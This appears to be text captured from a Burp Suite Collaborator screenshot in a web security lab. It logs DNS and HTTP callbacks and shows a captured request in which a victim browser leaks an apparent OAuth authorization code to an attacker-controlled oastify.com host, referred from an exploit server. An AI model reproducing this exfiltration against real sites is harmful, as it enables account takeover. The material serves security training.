 Dashboard Target Proxy Intruder Repeater Collaborator (3) Sequencer Decoder Comparer Logger Organizer Extensions Learn Logger++
4 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
Filter HTTP DNS SMTP
# Time Type Payload Source IP address Comment
1 2025-Apr-15 23:36:58.050 UTC DNS ebtousjjgb9a0buf1sr5k9tii9o3ct0i 3.251.104.56
2 2025-Apr-15 23:36:58.050 UTC DNS ebtousjjgb9a0buf1sr5k9tii9o3ct0i 3.251.104.47
3 2025-Apr-15 23:36:58.051 UTC DNS ebtousjjgb9a0buf1sr5k9tii9o3ct0i 99.80.88.2
4 2025-Apr-15 23:36:58.050 UTC DNS ebtousjjgb9a0buf1sr5k9tii9o3ct0i 3.251.104.164
5 2025-Apr-15 23:36:58.071 UTC HTTP ebtousjjgb9a0buf1sr5k9tii9o3ct0i 34.251.122.40
6 2025-Apr-15 23:36:58.146 UTC HTTP ebtousjjgb9a0buf1sr5k9tii9o3ct0i 34.251.122.40
7 2025-Apr-15 23:36:58.146 UTC HTTP ebtousjjgb9a0buf1sr5k9tii9o3ct0i 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex
1 GET /?code=EBFiP81EfzHPT5P7cpxWHld_beDznBirRBmxE3i2iJo HTTP/1.1
2 Host: ebtousjjgb9a0buf1sr5k9tii9o3ct0i.oastify.com
3 Connection: keep-alive
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: cross-site
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-Dest: document
10 sec-ch-ua: "Google Chrome";v="125", "Chromium";v="125", "Not.A/Brand";v="24"
11 sec-ch-ua-mobile: ?0
12 sec-ch-ua-platform: "Linux"
13 Referer: https://exploit-0a8f00e4033526998079169e01050001.exploit-server.net/
14 Accept-Encoding: gzip, deflate, br, zstd
15 Accept-Language: en-US,en;q=0.9